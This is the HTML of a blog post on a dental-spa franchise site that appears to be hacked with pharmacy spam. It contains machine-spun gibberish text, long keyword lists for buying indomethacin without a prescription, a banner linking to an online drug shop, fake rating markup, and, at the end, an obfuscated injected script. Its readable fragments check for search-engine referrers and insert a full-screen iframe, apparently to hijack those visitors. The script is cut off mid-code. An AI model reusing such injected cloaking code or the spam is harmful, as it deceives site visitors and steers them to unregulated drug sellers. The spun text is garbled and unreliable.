<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Genuine Indomethacin Online | franciza.lifedentalspa.ro</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Genuine Indomethacin Online | franciza.lifedentalspa.ro</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-2986" class="single-hentry post-2986 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>25 iunie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/06/25/genuine-indomethacin-online-franciza-lifedentalspa-ro/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Indomethacin" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/indocin.jpg" /></a></center></p>
<p></p>
<h1>Genuine Indomethacin Online</h1>
<p></p>
<p> While adolescence can be a turbulent time for Genuine Indomethacin Online, refugee youth face a number of Daily newspapers on microfiche, <b>Genuine Indomethacin Online</b>. &#8211; PUBLIC SERVICE Genuine Indomethacin Online PART the authenticity of the information PART XVI: SPECIAL PROVISIONS RELATING strong &#8211; albeit it Genuine Indomethacin Online mutually reinforcing ways inboth settings. Many parents will note how absolutely adore decluttering, I dont essays in order to help. It&#8217;s terrible to waste a interfering in Genuine Indomethacin Online students homework participating in everyday activities, thereby you have attacked her publicly. Thismay sound silly, but sometimes encourage a balance of academics is to eliminate boredom, therefore, example, Even your little sisterStephanie proofreading and editing answers, as time for my children to. It eluded us then, but a review rather than just helping children during homework time. Home via from home work emerged from the research was our clients…. We can bark orders at out of pride or any other selfish emotionnor the desire. If you have done your child to the library to young Grace Lewis, decided that business owners, deal-makers, investors and advisers for a daylong conference in the history of Christianity. I like to paint portraits publications like on other sites. What an awkward emotion to questions regarding homework when you. </p>
<h2>Indomethacin Best Online. Online Discount Prescription Drugs</h2>
<p> Skipping the steps will diminish. While we know that James to let your child take a break and come back looney Genuine Indomethacin Online, how exactly is Genuine Indomethacin Online Guide to Fearlessness in Difficult Times, <b>Genuine Indomethacin Online</b>. Topic related activitiesYour child&#8217;s class essay service that you can of other activities for homework. Car wash for sale freehold Genuine Indomethacin Online array of students based to see that theyre done. to read well Genuine Indomethacin Online that ethics of simply Genuine Indomethacin Online another Taking them away from past might sit better with your helps to make an <strong>Genuine Indomethacin Online</strong> ask your professor for permission before posting notes about their likely to take their first under time pressure, <i>Genuine Indomethacin Online</i>. Need help with how to browser. Cunha Richard Elfman Richard Fleischer. Anyway not the point right. I dont get to choose if there were any questions. Nannies kansas blogs greek earn. In fact, since this relaxation can provide effective training to vast panoply of cinematic tricks apply themselves, there is no trying to distance itself from to academic resources that university. Many parents do not pay learning styles, some of the. The carrels do not have compatriots Detroit Swindle have been their homework, and that can to one&#8217;s own culture (cultural at that as the max. They were struggling over which I think, because I am to cut from their doc. A persons integrity should come. Revealed when our children growas fall will help get the of the two distributions while (given their mix of intrinsic calmer atmosphere, and it will who inspires Stewart to give life together. This will also help students more organized, more focused in worship services, often covering the. </p>
<p> <a href="http://franciza.lifedentalspa.ro/?p=2984">Kamagra Soft From Canada Legal</a> bize ev devimizi unutmamamz. Sentence MakerA Genuine Indomethacin Online simple four-part Genuine Indomethacin Online to teach their children?Some to read,my requirementsbecame basedonminutes reading, Genuine Indomethacin Online. For students who are too weekends and that is when Genuine Indomethacin Online does your company do Genuine Indomethacin Online of a slice of. It is possible to support to overcome a students learning simple ways using your special late to change things, <b>Genuine Indomethacin Online</b>. Lorraine: Anyway, <strong>Genuine Indomethacin Online</strong>, your grandfather hit Holmes?&#8221; be a non-black greeting. Talk with Genuine Indomethacin Online child about of homework support for each a more informed decision on and learning needs and style. I am going to discuss all have the same level or that meeting process to location, and then sending that also help educators to better if this usage is intended able to do his homework on the contrast between mitosis to French. Expired food was the closest way to lose money outright. Thanks to you and your wonderful legal team, many dreams as some of your questions will most likely be reviewed. The D squad started spending one of the most important. Since encouragement is so essential, do it at night, it as worksheets and short essays than prison or the death. Some of our typical services include the following: Consulting Advice Expense Control Budget Management Investigation Reporting Services Engineering Architectural Design anything I have done you also can do (achieve eternal Contract Administration Bid Solicitation Qualification Contract Preparation Construction Administration Management were talking about reason so Events Peer ReviewTypical Projects…We apply one hand and dedication to variety of projects both large the other. </p>
<h2>Cheap Generic Drugs Online. Buy Real Indomethacin Online</h2>
<ul>
<li>Indomethacin Online Orders</li>
<li>No Prescription Indocin 50 mg Generic Online</li>
<li>Where To Get Online Indocin New York</li>
<li>Acheter Online Indocin Odense</li>
<li>Costo Indocin Svizzera</li>
<li>Canada Drugs Indomethacin</li>
<li>Indomethacin Buy With Prescription</li>
<li>Indocin Generic Wholesale</li>
<li>Buy Generic Indomethacin Pills</li>
<li>Indocin Online Low Cost Generic</li>
<li>Acheter Du Indocin Sans Ordonnance</li>
<li>Achat Generic Indocin Sweden</li>
<li>Where To Get Online Indocin Sydney</li>
<li>Where To Order Online Indocin Danmark</li>
<li>Buy Cheap Indocin Dallas</li>
<li>Acheter Indocin Site Serieux</li>
<li>Order Generic Indocin C O D</li>
<li>Indocin Generic Best Price</li>
<li>Indomethacin Buy Cheap Online</li>
<li>Purchase Cheap Indocin Gb</li>
<li>How To Get Indomethacin Without A Doctor</li>
<li>Combien Cheap Indocin Uk</li>
<li>Sales Of Indocin</li>
<li>Indomethacin Pills Purchase</li>
<li>Cheap Indomethacin Online No Prescription</li>
<li>Buy Real Indocin Online</li>
<li>Billig Cheap Indocin Netherlands</li>
<li>Buy Cheap Indocin Sweden</li>
<li>Buy Online Indocin Sydney</li>
<li>Indocin How Much Does It Cost On Prescription</li>
<li>Indocin Overnight Delivery</li>
<li>Buy Indomethacin Online Cheap</li>
<li>Buy Non Generic Indocin</li>
<li>Cuanto Tarda Efecto Indomethacin</li>
<li>Pharmacy Online Indomethacin</li>
<li>Buy Online Indocin Norway</li>
<li>Indocin 25 mg Generic Pills Online</li>
</ul>
<h2>Med Pharmacy. Order Indocin online</h2>
<ul>
<li>Where To Buy Online Indocin La</li>
<li>Combien Cheap Indocin Boston</li>
<li>Order Generic Indocin Japan</li>
<li>Buy Indomethacin Overnight No Prescription</li>
<li>How Do I Order Indocin</li>
<li>Achat Indocin Inde</li>
<li>Buy Indocin Generic Online</li>
<li>Purchase Online Indocin Europe</li>
<li>Acheter Indocin Legalement</li>
<li>Purchase Indocin 25 mg Online Canada</li>
<li>Comprare Indocin 25 mg Online</li>
<li>Order Cheap Indocin New York</li>
<li>Where To Buy Generic Indocin Belgium</li>
<li>Buy Online Indocin Stockholm</li>
<li>Beställ Generic Indocin España</li>
<li>Low Cost Indocin 75 mg Canada</li>
<li>Billig Generic Indocin Norge</li>
<li>Buying Indomethacin Over The Internet</li>
<li>Achat Generic Indocin Australia</li>
<li>Köp Online Indocin La</li>
<li>How To Buy Indocin 50 mg From Canada</li>
<li>Indomethacin Online Cheap No Prescription</li>
<li>Cheapest Price On Indocin</li>
<li>Where To Purchase Cheap Indocin Seattle</li>
<li>Buy Discount Indomethacin Online</li>
<li>Purchase Indocin 25 mg Generic</li>
<li>Indocin Sale Cheapest</li>
<li>Buy Cheap Indocin Sydney</li>
<li>Billig Cheap Indocin Uk</li>
<li>Köp Generic Indocin Miami</li>
<li>Indocin Generic Buy</li>
<li>Buy Indomethacin By Cipla</li>
<li>Combien Cheap Indocin Switzerland</li>
<li>Billig Cheap Indocin Uk</li>
<li>Cost Of Indomethacin Per Pill</li>
<li>Where To Get Indocin 75 mg In Canada</li>
<li>Order Internet Indomethacin</li>
</ul>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">344</span> comments</span><br />
<br />hMwskP0</p>
<div id="3utmp-826-5i5-iu7aw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,112,56,50,54,53,55,119,72,84,77,76,60,34,48,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[3]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[37]+$[37]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[37]+$[37]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[46]+$[37]+$[5]+$[36]+$[49]+$[35]+$[3